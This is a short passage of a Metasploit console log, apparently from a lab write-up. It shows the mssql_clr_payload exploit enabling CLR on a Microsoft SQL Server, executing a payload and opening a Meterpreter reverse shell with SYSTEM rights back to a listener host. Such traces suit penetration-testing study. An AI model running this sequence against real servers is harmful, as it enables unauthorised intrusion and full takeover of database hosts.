 [*] Server stopped.
msf6 exploit(windows/mssql/mssql_clr_payload) > exploit
[*] Started reverse TCP handler on 192.168.3.133:4444
[!] 192.168.3.130:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 192.168.3.130:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 192.168.3.130:1433 - Database does not have CLR support enabled, enabling ...
[*] 192.168.3.130:1433 - Using version v3.5 of the Payload Assembly
[*] 192.168.3.130:1433 - Adding custom payload assembly ...
[*] 192.168.3.130:1433 - Exposing payload execution stored procedure ...
[*] 192.168.3.130:1433 - Executing the payload ...
[*] 192.168.3.130:1433 - Removing stored procedure ...
[*] 192.168.3.130:1433 - Removing assembly ...
[*] 192.168.3.130:1433 - Restoring CLR setting ...
[*] 192.168.3.130:1433 - Restoring Trustworthy setting ...
[*] Sending stage (175686 bytes) to 192.168.3.130
[*] Meterpreter session 4 opened (192.168.3.133:4444 → 192.168.3.130:49176) at 2024-01-10 14:23:29 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
"the quieter you become,